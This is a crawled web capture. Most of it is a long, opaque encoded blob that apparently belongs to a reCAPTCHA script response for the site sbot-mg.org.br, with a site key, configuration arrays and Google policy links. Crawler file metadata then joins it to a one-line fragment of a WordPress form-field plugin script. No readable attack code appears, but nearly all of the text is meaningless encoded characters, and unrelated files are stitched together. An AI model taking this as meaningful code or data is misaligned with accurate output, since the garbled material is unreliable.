CnMOTw6HDgMO7w60zwopEwpzCoMKNwrPCqsOdwrgiw7vCtRTCuWhWw4rCsMKDwq/Dn8OpwrzChcK4MzbCg8K8T00KLsKpIcK/IwjCgMKKw59tw7rCl8OnwpfDnEd3ZMKNTMKHwpPCo8K/EDLCvRwAw4rDuMK8wqzDoMKNwop9w5I/wqXCmsOuw7HDkMOBLsK0WjLDs8ODFsKWTh7ChMKcEE7DicO1fWbDg8KyO8OcN8O/woIUwqkSw7lpw6rCvRHCksKWXcOpw7XCp1TChhpjOQPCsQZOUnPDoiHDjnTDsC/DtsOHw7Nzw7rCssOdwqAOw7Y6GFIAwogNPsO3dcKsF8KiwpMkw4VOw6PCmzPDiMK2CsKCw6nCpsOBw4tlXnLClw/[base64]/Cpj7DlUJxw4gAw4bCknTDlMK6w5MqL2UbK8OAw7TCpMOOwrbDrcOWwpnCmkQlcsO/w69+w5DCsMK3F1dwwoXDsFYFQ8KJw6bCpcOoPsO8wrIdMMOREMKLe3NAw6xaX8Kvw7jDtFTCgcOOH2cFbmdGw7fClQB/wpTDnSYNU8KkwqVSSMOrw7zCkU/DqMOcwqvDlgxnJhjCs8K/NlTCkWlCFyLDoMOgwpPDrcOAwoHCiWrClMK1OD/Cg8OMwo8cw4XCpXhPw7hdBsKlIMOgwqvCu8KgJXBtwq/ChAAaaWEgRcOGw6x1QcOjwp3ChlLCmjVxSsOPGRLCmsO3wonCt8Kywq/DoQF4awAgYSRhPsKWw5pABlzDqsKFD8KpXD3CkTLCsjnCr8OYw5/CoTXDn8OAwrvDqsOOFsOPIcOEKE3DrU45cMKkw6DDm8Kxw47DisKuwqJAwqd3woPDkMKdWMK8wqnCsXbDuMKud1vDvcOQwpwRZSXCjMKAccOGJ8K2wqDCucO+PkjDvXbClsOcwospwpY0w7diYhgAfRovwpHCkijCqQ5scGlVw44zVzYPJ8K/EWNfw4kQMCtbw7UnJcOCQMKmJWbDgDrCj8OQw4HDlXHDosO2Fzl1P3vCmcOkw5XDhsKQHsOPMcO/wrPCon/DvcKyOmfCnsO+OcOLwqzDscODYiXDhyDDrVLCu8OFT8OCNcOKYcOaw5MzEsODwqXCjcOdcAXCvCQpwoLCqHEMw5F/w7HDvMK2w5QHF8K0woHDhUTDnFrDusK1cVxlf8KqwoDDl8KBSjZnw6jDkMOPwrVWbMONw5PDo35qw57DoQEPwrHDshQ2wrRZAsKLwr0nw4ZjXcOgeUPCjQBrQsK2wp3CpMOlw7DCjsOLw6t7fDTCnsO/wo7CkzgOJsKFw6AkVsKaw5NlVcKEw5rDtFA/w4tBwo3DijpfXsKVwqvDtcK8cMK1w4PDksO5eMKrwr7CiClid3YkfnLCvMKxw4tjK8O9PzZ8w5fDnH/DlzvDv3knZ8KKw5cfWMKxwo4xw7XDo8OzMHvDmMKiZW7CkETCucO6IsOew6LCikQXwqbCncORw5/DhMKQwp3CskZ5NcO6Olpbw77Cr8KlwozDsMOGwojDlMKLwoJ9w4RCFsKpw5DCmEAuHGwOw7cSScKVwp/CisOaw5Rywr7CtMOPacOBwoPCt8Kab3TDncKiwoM4wo0tw4BQJ2sswogwJE8Jf8KcXXPDsQUuO38Hw7zCnsOAN8ODesOPw4Ukw5dnw7DCn8KVwqvCkcKsNg/[base64]/wqpowqTCh0bCrC/CiQzCiMO1w4fCj8KjwrQxwogABDhUM2VRw4fDnnfDvS/CryPCvsKOJzNhXHRywoQCwrNpUsKDw4N8S1LCtMKUwpbCgsKdccObR8KYw43Co8Kjw5/Dp2nClsONw7bDmcKoQUoLwojCjsOVwp3DmW5Ew4rDmMKHw7zCsTkow4E6PcO5DmLCisKBw7Mac8O7G1DDnEtZFR98SMKrwodxcizClErCkSAzYhdZExTDt8OQwoHComnCjXofRSEnwoITF3U1w7PCnMKLwqFdw7d+w6/DosK0wrY+w4ocwq7DrSTCtSXCi8KNwobDu3vCvmfDmMOXwr8mwodbwr1KOMOtwq3CtHIoQ8KDwpMta8OOZcOjbMKnLxZtE8O0KMOPVw55YmQUw6dQw6vCkXBiY8O4DkI/w6F4JATDuBHDksOxwo4UwpLCisKiwrnDkXTDi24bwr50UsOzwoZRwqbDkcOOEcOPw5XCvSA8w50/GMKsw48LSH4dw6zDh8KbIMOEw5lebijCgMOCTsKZw5DDpsOPw7RlFMOrwqfCocOmU8KSQybDoMOaw7TCrDDDm0nCtMKawrjDpcO1ScOLw47Ct8KVKCbCsH/DpnbDgcO4wp9owqfDvRIjw5x9wrxyO8Kiwp7DtxTDm8KlYMKANGYFCcK2NFbChMOoNmZicsKZc8Okw6Nkw4zCijJgQcORwo8CNS/DkMKRwqnChsOhwqRWw5bCs3o1fcKbw5tNbRzDscOZRsKHwq7Cq8OlU8OJacK9wo5JTk4+wpnDtQgPS8Olw7rCnSEcdsKvwopowqgiKCs2wpdQI302wrl2w4IfdwUpwrbDr8Oowrc4wo1HLT3Dl8OzOy/DmsKlIMO/wpjDmDolX8Kkwotvwr4Uw5ZIwq0fNm3DkS/Dr8K1f8Ouw7o8TsKvwpbCosOQwrw7woNQE2MUwrfCpcOgGgsefTfCmcK7w6wRw7QheVo+w7HCmsOywrbDi2TDvMKzwpAjC8OAG2NXLX4nw47Dki7Cm8OaSsK3w5Urw6Imw4t7VmbCjUhTOk5wdE/CgQXDnMOTwrwHwrvCkMOob8KIw4Y2w77DnkXDgy3CkCk2bCt+IcOuJDFnwozClQ81DMOMwrB0QUHCriJHw7lPw7JTF3nCsQE8woHDkcKywroqCcKJwppXUBPDn3duK3UBwrvDs8K8F2Zpw7LDpsKqwpjCpsO2KcKUw6bDkcORw5x8w6zCncORw60zw4TCn8K/w6DDgjphw7XCvDvDr8KiEUTCmyzDixzCjhRaKcKyJXPDnz1yw7lEw6pRwqjDrks9woIHwqvDpsOJw6F7wpvCr8KRGy9WDcOsa8OJNsOewoPCuXLCszLCgwMSwq/Cim7DvU03VMKNw6/[base64]/CpcOWbXM8HgzCs8KrA3PCiQfCrsKkQsOfdl4/wr90WcK7wqrCtjpnIMO8GsK8P0TCs8Ofwrhuw5XDrlHDucOUwqQAKSYJw5PDgMKMwotXw41BYcOfWDVPwoDDkcKOGUHDthzCqi9Da8Ovw4tDNcOIWWZRw73DgRpOaMKmTMOgwp/Dk8OSDsOrwpzCmWrCusOpVTMKXUozcljCgDXDh8KDQ8OIFMOLE0PDi0x1ZxYLQ8OAw5QAwq/DhTYJW1JNOsONw79yQH1bUCJ4wopZwokvNHFYC8KNw5pTwq06cHp6AXNfLQHChcOWMlogwrLCq8Oxd8KODgXDvAnCt0kbSBrDvcKRfsKLdsO4wpzDlQTDpEh4w5XDmRfCpcO7wo8yUsOCw5Niw7o/wrPDgMK4w4vCicKsZMONNz1VAsKEInsmfMK4w7zDtgPClcOTwp/Cm8OADDLCvREpAcOYATrChcOHYcOXBF/[base64]/Ck8KawoVKX1l2EMK4IsKTwoMYesOxP8OPKsO1w4zDtgHChXLDu8OMwrvCmMKFwpNnbMOuwoXDvlkGGjzChCMYw5o2wo4GwpXCrEjCvcO7w7vDuHVzwpXCp8OtGTHDiMOow7AAw6nCmjEtwohawo4mwqlcw7/[base64]/CcO8wpIqa2PCgiPCrsK6RcKFES7Ds3cGEj5Dwrgmw4fDrMKZw4AgecO+wqYgw5vDhT4WwqzDvgHDqcObPShtwpxSVW1yw7TCs0XDksK9JsKfDCoofMOzwr7CkxvCmMKDW8KRwqzCqVPDpk4bL8KvfH3CqsKowpk8wofDjkrDhn5Uw7lJcAnDrMK3HcO6w7/DpndSTg1zXMKmUsOvLR3ClcOkAcOPw6xNQMODwroJfMKpwqInWlXDjcOrw4jDqcOPw50/Fy8VwoPDoHosVkTClQgIwrB3wpHDjHVCwq0CAw1dw7wmwrbDlcK+w7vDrXJpwpwEC8KXw50PCMKxw7rCi8KOYMK8w5IEenxNw4nDlsOpXRDDoMKww64Pw7/[base64]/DusKdw74cw4FUCsKiwoA6C8K/w74bwonDu8OIQMONwpfDoMO1GcKWKMO/[base64]/Co3LDlywDw4nCh8OteBAHX2rDph4/L3LCk8KFREvDvyfDnnzClXQcw7BBcTPDicK4bMKrw6/CmcKSw7HCtkk4CsKoSD7DsMOnw4zCnzDDmyHCi8O7fcO6SMKAwqRIwqHCuE1rGHdgw5ZkwpRmL2h/IGl3w5Ecw6pcw47Du3kIHXvCpsKpw6Rhw6cew7jCssKUwpbDrMKpZMOvXjpyw4F+wq8Iw7AUw5UtwoLDhiTCkk/Cj8O7w4hIJlR9wqfDi8KOfsOOc0QUwoA0BAUJbcOAVzMcX8KPIsK/w77Dm8KmAXnDj8KnHlBKViVcw5TCnGvDqnTDoQEWLcO1BQvCn106WMKiR8KVLMO2w6LDssKlAFZaw6rCosOCw7o5fjQIVGDCiD9Xw4/Cg8KBfXvCiH9ZJz/[base64]/DhBV9wqnDp8K2wpPDkcOtecORIGdfaFVCwrBTw6FFwoppw5XDsz3Dv3/[base64]/DtxlXC8OrRiHDvwjCvF/Do8KMTMKzw4p7RzImwqkMfBcbFcO0EWl2wpnDr3A+wqpxV8OUAXIsUsOGw4XCkMKdwrDDqsORNcOQwq4BHsK+w5XDk8Kwwo/DuUURBzLDhW8awrLDiUvDkjYWwrgvCcOvwqfDlsObw7nCksOOKVTDgSgnw5rCrsODO8Opwqogw4rDgx7DiB/DjHXCtHN9FMOMEQ3Dqi1Pw7DDkXUFwrBhw6UMLBjDhcO6CMOAYMKJc8O/WsKlVMOqdndaC8KAdcOKEnVsw6/DmT7CqnPDm2PCi0XCgmtAw6YCBMO+dkkxw4bDqxNXKW7DtlFowqvDmnDDg8K2w6XDuHcNw4/DvT0WwoLCp8OXwoLDscO3M2vCh8KwGWdYwo8Mwpkaw7nCj1HDryfDvXsXUsKfwohQasKdwrZzDmLDhcKRNCJ0d8Kfw7TDoB3CsiI9CDVXw7HCqsKST8Olw5pOwq8Hwpsjw5t5asKEw4jDuMOofSHCt8OJwr/CtsOfBFPCjMKDwoDCkG7DhDjDkMOfQQQjTcKUw4obw4vDrEDDmcOhDMKwDR3DuHbDoMKjM8OaIWQPw6EGf8OKwpIyDcOQLgcMw4HCvsO0wrxgwog7SmHDpUobwqTDncOEwq3DsMKFw6t3HifCksKgLG1PwrHDgMKWPx09A8O/w4DCqzrDjcOlWkogwpHCksKmN8OIT03CpMO3w7DDncKbw7PDoT0gw7F/A0gXw64WWUUWQGbDscOKeHjDsU/DmGzCkcOGW2zCn8KLGA7CtknCt2FkKsO1wq/ClkbCpmNgAh3Di2fDt8OfwqY9GhUDQsOuA8KswqnCiMKUAiLDoAnDvMOVNsOfwovDpMKYekrDtn7DmCFDwqHCq8OQJ8OxZBRHfH/Ct8K/OcOfGMK8A23CisK6KcKzGjrDuznDpcOPB8KiwqRfw5XCjcO1w4jDig1QFSzDqi0VwrDCqMKYQ8KSwqbDjS7CmcKuwrrClMKnDQDCqcOiIAMXw4svIFLCo8OPwrPCr8O1H2VTw5okw5nDs1d/w4MQSB/Ckhtmw4/[base64]/Cvx7CtFwlw60ZFxFbw60nZcOEwpoDwqTDpMK8J8KMNXlAZVPCg8O2IxpHcsKHwqIWD8OPw5rCk1I3b8OgG8Oqw7nDmjrCpsOzw7JDOMOawprDly9rwrTCmsODwpUUAwt4dMOmcy7CjnoawqQrw4DCpHPCjCnDv8O7wpYxwrXCpTfDl8KuwoLCvSDDh8KEa8OZw44MfU/[base64]/Dt2XDlFQJd8KKwpItw58AaMKnwoJMesKuwqDDh1J+BmvDjzYPFFUtw6zDvHnClMKcwp3DoGx8YMKjZ1HCnQnDlwnDllvDsxbDlcKHw4DDnQkkwpcVJ8OEwrzCoXbCnMO2ccOBw6rDtic/[base64]/w6XDi8OZHcKTwq8xEh3CsRYnDSbCmAxUdsKlb8KVJm/CoVjDsRnCn3/DhhrCg8OaB2FSw7DDrsOrfFDCqsKITsOlwpBxwqPDrMONwpPDtMOTw4vDtcOaN8KUSnPDkcKYTSkYw6nDmyDCqcKiDsKbwrV/wovCt8Oqw6g4wonCrmYZMMOlwoMNK3EXTiE7U3UudMO8w4FXUwrDuF3CkVEmPjrCg8Otw4xwSnUywo4HR1hWDRBbw4x1w5gEwqYKwr7CpyPDhk7CuTnCuyLDlkBMTwM9cSXCiBwtQcOtwpHCtz/CncKtUcKoMcOTw6bCtsKKcsKswr1gwqLDt3TCisODJ2MHFzlmwog4XlhOw6wHwqBhI8KFE8OawqQ5EUTCgxHDsWzCq8OFw5RSSxZLwoTDlsKaL8OjIMKUwo/DgcOBSVZNDSLColjCscK+RcKfQ8KhFm/Cr8KlVsOQUcKGCsO9w5jCk3jDqXQGNcOKwo/CskTDjSE/w7TCvsOjwrfDq8OnKAfDhMKnwqQkwoHDqsO7w6TCq1jDssKkwprDnjDCk8Kxw4HDjXrDq8K3TC/Dt8KnwqHCribCgCHCr1s0w610AcKNUcOswrHCnS/[base64]/[base64]/CuWF/w5s3w4LCiXdrwoJjwq0QMkbDi2F+IBh/w5bDmcKeF8KCLhPDnsOYwoBrw6rCgsOBCcKBwp95wrw5DmkOwq50DF7CgSzCvWHDrn3DtyXDsWFIw5jCqBXDmMOewoPCvAfCocObPAh/[base64]/CkhnDrMKowrXDo2g2w6/Cu1BkMcK/w6zDo0EJGsOHXFPDusKAw7LDtMKKJsO9e8OnwrvDkwLDjAdvBGrDjsKVIcKVwp3CtmTDiMK/w5Fmw6bCqk3CpW/CqcOxf8O+w4g+ZsOAw7LDiMOWw5JzwoPDi03CkCpBSw0zOl4nQcKWfX3DnH3CtcKKwrjCnMKxw7UQwrPCqUhLw71XwrDDhsODTy8XMsKbVsOmX8O7wrnDn8O5w5/[base64]/DsmAPw73Dv0/CmRh4SkrCtX7Dh8O6w6nCqHnCrMKww5PDtUPDqMK6XsOMw77Dj8O2RCE9woXDmsOkA03DvHIrw7/DoR8VwqYwKm/CqS5qw69MMizDkizDjDHChV5rAH8TPcOkw51+I8KIHTfDqMOKwpLDjcO6QcO3OMOdwrnDmXnDssOBaVoIw4rDmRvDssOJOcORHMOww4zDpMOZFMKTw4fCjsOicMO6w6zCv8KNwqrCtsORRwp8w5LDnQrDl8KRw65/[base64]/ChwHCgMOjwqQlw7R/wrs0wrLCpsK7wq7CuiBTw41cYnjDgMKqwp9jWH4YJ1RnREPDvcKKVnARBAdIU8ORK8OLBsKfax3CgsK+KijDrsKvJMKRw6LDoQdfIxYwwoIfacOXwrPCljNKEMKCezTDpMOgwr9Dw5URdcOGXk3Co0XCgDgNwr48wo/[base64]/TEbCnx/CqMK9XCQZwozDpxc4MFQGeR07RQjDsBdIw7cKw5ltAsKZw5B2UsOFccKiwpZVw4MqflVQw5LDqGBGw65vD8OhwoQ9wovDs0PCoHcuIMO+w5BuwrNPUsKbwrrDimzDrzfDlsKEw4/DgGFBbx1uwo3Dozsbw7vChRfCrlnCuko8wrp8SsKRwpoPwr9dw6IWN8KLw6nClMKyw6hBXEDDs8O+A3AARcKrRsO9bivDrcOlJcKvGDRXVcOOWyDCsMKFw4PCmcOKcC7DrMOZw6fDssKQLTsVwqPCu0vCsXATw5kjQsKDw6sgw6wqVMKBwoPCoCPCpz8OwqXChsKKBR/Dq8Oqw4QgPMKwFTzDk3zDpMO+w5/DkCXCisKWfDfDhTvDnBRtbsKtw5UFw6pkw684woQ5wpRwbXJIEEMJV8KUw7rDnMKdbEvDrjvCu8KlwoNUwpHDlMK1CSPDoiN/IMKaOMOeKWjDkCQIY8OrCk/DrnnDsQNawpt4eUjDqSZlw7gufSbDrDTDpMKRTjHDoXDDvUjDqcOcKk4oLWshw7EXw5Mtw7VdeD1hw4zChMKMw5DDvRYUwrw2wrPDn8Oxw6skwoHDhsOfY30OwpZISDVdwrHCklVlcMO3wq3CoVJJT07CqWxkw5/CiFpnw5/Cj8OJVghPWAvDhhXCqTckQT12w4R/[base64]/CnGlhB2nDoMK4C097woYOEMK0EXTCqGdnKcOcwo5Sw4vDusKFTRHDjsKgwp13E8KcXVHDuDwtwqFGwp59BWUKwprDhcO+w7V6KTg8ADnDlMKxAcOpH8Olw6hvaBQBwpwOw6/[base64]/ZHJSMsKQwovCjQ7DscK6w6siwosZwqjCl8ORRFwrBsOuKA3CuSLDnMOVw7BlNXrDrMKrSGnCuMKZw6ELw61CwotFJnDDs8OIL8KlV8KnIHpywpzDlXtIBBTCmVhAKcK7DAkpwrbCrMKtQWbDjsKZHMKgw4bCscO2FsO9wrBgwpTDtMK/NcOPw5XClMKwGMK8JkbCrTPChQoSfsKRw5jDocOQw4NQw5oeDcK0w7BMOijDvD5fE8O/X8KbEzUYw6QtcMOyQ8O5wqTDjcKcwr9RST/CrMO+wqPCmTXDgT3Dr8OhIMK7wqPDgmTDimXDp2XCmXUbwpgXV8O+w4zCh8OQw70XwovDlsOgaS5Sw6hwVsO5c0hRwoYqw4nDoEBAXn7CpRDCnsK7w4pCccOywqcqw5Ybw4fCnsKhFXJ/wpfChXFUWcOyIMK+HsOcwpnDgX5bYcO8worCssOxWGUlw5rCs8O2wqFeYMOXw5HDrQsaTibDlUnDrcKcw4s0w4jDlsKHwqrDnhnDkk7CuwjDgsOYwqhQw69nVsKIwrZ6fH44SsOle2FHPMO3wpRMw6bDvz3Duy/CiizDisKqwpLCu0zDmsKOwp/Dv2zDhcOxw5jCogM0w5Aqw6daw5oUeioAFMKXwrIMwpnDicOIwp3DgMKCRmnCp8KbZyE2cMKRWcOLT8O+w7dKE8KuwrsdDhXDn8KWw7HCkkFkw5fDjBTDg1/[base64]/[base64]/w5UGOcK4w40UCz/[base64]/[base64]/BMOHOBldVVNKwoLDuDccw6vCtsOCPsO2wp/[base64]/DuMO5w78FwpYxw7ULTBLCqgvCjsKZw7dIwpklNnonw4ssCsOLQ8O7T8KzwrZIw7jDrjcyw7TDmsKqWDLCnsKEw4NYwoLCvsK7N8OKfh3CinnDmiPCn1TCtVrDlXBXw7BmwonDp8Klw4kBwrcfHcOoFTl6w5fCrcOWw5nDn2obw64hwp/CjcK5w5MscATDqMOOZ8Ogw5wKw5DCp8KfUMKZN31Fw4kzJgwlwpvCoRTDmALCjsOuw7AWKyTDisOCBsK7w6F8FiHDiMKgPsOQw7jChsKpAcOaFBhRVMOme28KwpfDusOQC8OLw5VDLsOwGRUFdnV+wpttP8KRw7rClmDCpifDpVIewr/CgsOqw6DCgcOCTMKfGjwiwqNlw4oYZcKtw7s5Pw5mwqhOP1IcMcKVw43CmsOHTMO9w5XDhwvDmCDCni7DlRoWdMK5w5EkwrgSw7cfwqJqw7jCvGTDplxrFS9kYBbDssOsb8ONSF3CisOpw5hsJUMZKMOgw5E/I2E9wp8rJsOtwqFCBCXClELCn8K/w6hpZcKEEsOPwrDCjsOZwppkD8KZRcKyeMKiw5lHWsOUQVp8ScOoIxTDtcONw4NmOcOOETfDm8KxwqbDrMKwwrV5ZXd2E0sIwoHCoSM2w7UbR2zDvyLCm8K6MsOZw4/[base64]/DiMKJHBdrVcOSJCEewo4lTXwhCj4vQC0+PsKBYcOZbMOXJAfCmQvDsipkwqkLCjArwr/Cq8KAw53DiMKTdXfDtjtZwrBhw6J/U8KfTljDvFYNXcO2AcOCwq7DvMKDTEpOIcO4LGhWw6jCmmUcKGAMQ011YEgpeMK/dMKtwqMJK8KTPcOPAcOwG8O7EsKdDMKvLsO4w70Lwp1GacO0w51hdg0CP1t6PsOFfBdUSXdJwozDm8ODwpV+wopMw6srwoVTLRQ7V0HDksKTw5AgH3/DksKhc8KYw4zDpcOzaMK0SjHDgmfCl3h1wqfChsKEfg/CvMKDVMKQwqQAw5bDmBkSwp9wIEwwwoDDmTvCvcOEHcOAw4PDt8KTwpfCpj/DncKDEsOSwrstwo3DpMKyw5XDnsKCb8KgQ0tYY8KVAwXDhhjCrsKlHsOcwpXCjcOjJyM4woLDs8OtwqkQw6HCpBnDksOFw7HDm8Oiw6HCg8Oww60lHSFnPDzDsWENwr4uwpNAPF9aYFHDn8Oaw4jCtn3Cs8OtHA3ClRPCrMK/MMK4LmzCksOPEcKOwrpSM19zEcKwwrJ1wqbCrTp3wr/[base64]/Mj/CtUcTw4jClHvChWcLSgvDsVPDnMODwp1uw4LDrsKWdsODWQ4ZR8OTw7d3aU/CjcOuMsK2wo/[base64]/w5IBJcOEw5HDgsKPK0PCsDUWPjjCiDpPwr4gw6LDrXVlImfCmgITAMK5ZU5Ew7VzHh1ewr/DqMKsJEdEwp9Rw4Niw6Y1fcOLc8ODw73CrMKcw6nCtMOXw4UUwofDpCwTwr7Cr3nDpMK5IQzDkzbDtcOKM8OkJi8YwpQ8w6pJH0HCpihEwoQ3w4l3CnUrbMOBEMOUDsK/PMOgw75Jw6/CisOCIyfCiD9swpMOBcKDw7/DhxpLBXfCuD/DrkRiw57Dlwt8NMOhZzDCqGvDtx9cZmrCusOLw6NxScKZH8K8wpJzwrcdwosdDjhrwofCncOiwqLChWAYw4LDr0dWLAJyPMKJwqrCqWvCt2s8wqnDij4IQFwjB8OhJHrCj8KCwq/DrMKEYwPDhz9pEMKYwoIgeirCtMK2wqVQJ1RsacO0w4PCgy/DjcOpw70kdQfChGp+w6pMwpx2WcOyMjPCq1TDkMK2w6M/w6p4CSHDpMKvfE7DsMOlw7TDj8O+ZitlBsKNwq3DuFEOa2g4wo8RGVDDvW3CnydmDsK4w5MvwqTCvl3DlQfCoX/[base64]/DWHCn8KPwrHCsB0UwoLDh1grwpzCsy4wwpnClsKKwq1qw4k+wq/DlsOdYcOhwofDvwxmw41owrJ9w4LDr8Kaw5ASw4lmCcO6HwfDvVvDnMK4w7g9wrgVw6Miw580fxkFNMK2A8KDwpgJKx3DmCHDgMOSXnw0U8KNFWxLw6Asw7zDssOBw4/CkcKKVMKMd8KLUnHDhsKjDMKvw7TDncOlBcOywrDCmlnDoCzDggDDry8oK8KrOcO0ejzDmcK0IEdYw4nCuD7Cm2gIwprCvMKZw4g4wqjCk8O5DMKMH8KcNMOBwpgrIzvCgkxFOCrCp8OjMDEeHMOZwqcUwotrYcO6wodSw40Mw6VFS8OKZsKRw61dCHVsw4Awwq/CmcOXPMO2NEbDqcOSw4FtwqLCj8KZd8KKw77DtcKzw4M4w6jCu8KiAkPDnDFwwr3Dj8KcJ0FicsOjDkPDt8KLwoN/w63CjcO4wpEVwrLDuXJRw7RLwrk8w6sibDzCnGzCsGLCgVXCmsOZYkfCuUFCQsOfDybCrsOKw6IvLid7YX1RHcOaw57CvsKhKUjCuGNNNi1Fdn/CsiVlbSs7YQgKScOVEULDqsOwJcKmwrPDiMKHfH4FRDnClcOAdcKPw53Dk2nCpWvDqsOKwo3CtRtzAMKxwrXCpn3Cgk7CqMKqwovDocO9blBGPXPDtVA4cTgFCMOlwrTCl3FLaBZLSS/Cg8KjY8O2JsO2KMK6PcODw6tBOCXCk8OjR3TCo8KWw6Aua8OYwo1cwrbCiC1mwq7Dt1cUOMOxVsO9UcOWSHfDqGfDnwdVwrDCoz/[base64]/EWIGensKw5vCpXVuw6LDhMOVwp1GwpcCwqDCnSPCmcOqbsKlwrJuZj4DOMODwqMQw5/CnMO8wo9hNcK3AsOdeWLDs8KrwqjDnBLCjcKcfcO0dMOdAVpqYRwWwrBxw5FQw7HDhh/CtyUnCsOobzHDh2sHd8OLw4/Cv3pVwofCiTljZW7CsnPDmThpw5J8UsOkMjZuw6siEUZ2wo3DqzDChMOGwoFOPsKAX8OUTcKdwroNP8Krwq3Dh8O2UcOdw7bChsOzPW7DrsK+w6QHPWrCnRjDhQleTMO8AQgPw4PClj/[base64]/ClAxoNsONwrI8BcOnwrgyGcKBw6tQwppPEcO+wqjDpMK6ViUdw4vDiMKlGTTDmF7Cg8O4DyLCmzBjC01ZwqPCu0zDmB3DlzsSWE3DhB3Cm1kVbTIywrbDj8ORemjDq2t7MipBW8Ojwq/DrXshw7smw7slw6ETw6HCnMK3anDDpMOAwqVpwrjDr29Xw7t7GA8FEk/DuVnCrHUSw50FYMOkHC8iw4jCocO3wqrCvykZGcKEw4ISfBZ3wpDCusKpwonDtcOiw4PChcOTw7TDl8K/[base64]/Ds8ORwpDClcKLYUTCgHc0V8O0wpTDisKUwp10CA0+Ih3CvyRhwpXCr0gKw7vCj8OCw4LCkcOXwqvDk2nDscO7w77DoHfCtl3CisKFCQxSwqdST3fDucOrw4bCq3zDj1rDucOrIQ1AwoAdw5wrWgQmWU8JQxdME8KUMcOHKMKHwqLCtQ3CgMOXw6NwYB1/[base64]/CrsOkwoJTwozDo8Kdwp1xTMOuwohJwrcxwrPDnXwjwrNrQMOvwqUyPMOZwqDCgsOWw4RowpvDqcOUGsK0w6hQwr3ClwYvBMKCw6sYw6LCsnvCo2vDhTcOwrlzR3fCmFrDtwgcwpLDjsOXTBh7wqt3J0fChMKww4fCmRjDvwDDoyrDrMK6wopnw4U/w7DChWfCvsKGWMKYw4QeYHt/w6AWwqVTX1JOTsK8w4UYwozDrjYfwrjCmXnDn3TCinVDwqnDoMKiw5HCjjA7wqxAw7NqCMOhwq7CjMOQwrTCkcK9NmlYwqDCoMKUXCjDhsOfw5Ecw6bDl8KUw5NDf2XDisKDGy/Cp8KDwpJVKjRzw6MVDcO9w5jDisO3K2xvwo8fYcKkwqQsIHsdw6hjNEXDjsO7OBfDokl3e8ONwoLDtcKgw5/[base64]/DmkU2w4LDlcOVGywWw40MYcO9wqsHfcO5dW14VcKvLsOaXsOSwpHCgWfDt0UxCsOvOBfCvMOdwqTDikNdwplmPcOpO8O9w5/DgDtyw5bDh29Yw6nCjcKvwq/DvsOcwrTCgkjDgjdYw5PDjj7CvMKNHUQ0w7/DlcK4J1PCpsKfwoAwM2bDs1LCssKZwqPCl1UPwqjCsDrChsOCw4gGwrg/w7PClD0QGcKpw5TDrH4ECcO3NsKNGQnCmcOxSAjDksK/w61pw5o9JSzDmcK9wrEXFMO6wpo8OMOVW8K0b8K0eDYBw6ETwpkZw4PDo0vCrgjCu8O5wo/Cs8KRN8KUw6PCljLDiMKCfcKDSWkbTyMWHMK8woLCniwZw7jDgnXCiArCniduwrrDo8Kyw7FgLl8jw47CnkPDocOQLh0gwrZ3W8KZwqA9wpp8w5vDn0TDj1cCw4A8wr4ww67DgcOVwqnDgsKOw6wEMMKMw6/CkCvDh8OICGTCnm/CqcOFORzCnsKFVyTCicOdwpVqAgJHwqfDpERkVsOxdcO6wp3CmRPCssKgf8OKwr7DhQVTFhDCvy/CtsKZwpFywqHCjcOMwp7DuyXCnMKgw6DCqxgLw7nCoxfDr8KQHhU1LxjDncO0VjrDqsKvwpdzwpbCtndXw49YwrvDj1PCrMOyw4rClMOnJsKUPcOJIsOzH8K7w7oKFMKqw5rChmRtb8KbN8KHe8KQLsOVAljCr8K4w655ezbCrX3DpcODw4/CvQEhwpsOwr/ClRDCulJ7wpDCvMKgw7jDrx5zwq5AScKYD8Ovw4VAeMOCb1wRw7TDnBnDqsK9w5RnE8K9fi1hwoR1wooBFGHDpTE5wo8/[base64]/CsXrDgMOfwrI1w6FNwrxaw44Fw6jDnsOHw73DvcOaMcKKw5lUw7jCuSMbesO8A8OTw6/Dq8Ktw5jDh8KIaMKCw5XCoC8QwpxiwpYPIQLCrn7Digc/JB0iwohUYsKmbsKOw7dmUcK/C8OmOQxMw77DssKOw7PDhBDDkivDmC1vw6pQw4Vrwo7Ct3dYwrfDhkwCPcKfw6BIwrfCm8OAwp4QwqR/JcKgfRfDnH5HF8K8AAV6wqrCq8OpRsOSEWZyw5VYdsOJCcKTw6tywqLCu8OYTAsnw6cjw7vCrQ/[base64]/[base64]/w6w5w7XDisOxw7kiQ8OdRcORwp/Dp8K/[base64]/wodbw7XDt8OPw6bDgcO/TcO7dG/Ds0sjwo7Cm8KEwq9TwrDDgcK4w6cnBRzDnMO8w4gPwpB/wpbCgjxHw70Swq3DuEZLwoNUNkTCocKLw5kvB3MJwo3CgcOVDHZ9LMKbw7Enw40fdxB8NcO8wocNYEY/dWw6w7l1AMOxw7JQw4I0w4HCusObw4ZPAsOxSHDCrcKTw5/[base64]/[base64]/w7wLUWAeRMOvw5jCj8OCEix6wrTDo8OtFUsWE8OHLcOLNQPCtXUKwrnDvMKZw5ElABfCiMKDesKSO1jCmjjCmMKeZRFsOwDCocKCwpQQwoVIH8K1U8OcwoTCr8OxRmNiwqIvXMO9HMKQw5HCoT1NH8Oiw4RPAiRcV8OZw4LDn0vDkMOrwr7Dj8Kdwq/[base64]/CkVo1w4deIjEcw7DCpMOWwqjClnJVVcOWw4LDqsK9JMOtBMOPVRwYw6RFwozDmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGgv0UAAAAABmwJX-hh8WXYEcuybRSeE8J96CU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,319],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sbot-mg.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OIuzW1m4FQE2AX427UUdYMNygNhP+pf2esRUxxeZ080\\u003d\x22,1,0,null,1,1769563181924,0,0,[200,216],null,[158,58,46,148],\x22RC-8WPZPTRDwUzuUw\x22,null,null,null,null,null,\x220dAFcWeA4UK-pzs48w4bL4x05Kf24UE-3FJ1JPQvrSk76NUFYZ60qN7ib96aaR8xszYYbmJlKMcJdpXjvHuqBYS1Zar4zJt_gy7Q\x22,1769645981856]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1768249303
body_size: 45
content:
(function($){'use strict';if(typeof _mff=='undefined'||_mff===null){return}
